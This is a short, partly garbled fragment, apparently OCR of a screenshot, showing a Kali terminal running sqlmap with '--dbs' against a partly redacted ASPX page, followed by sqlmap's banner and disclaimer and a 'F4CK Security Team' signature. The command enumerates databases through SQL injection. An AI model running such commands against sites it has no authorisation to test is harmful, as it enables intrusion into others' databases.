 root@kali:~# sqlmap -u http://www. /runtable/ _ .aspx?year=1
011 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 10:54:03
F4CK
Security Team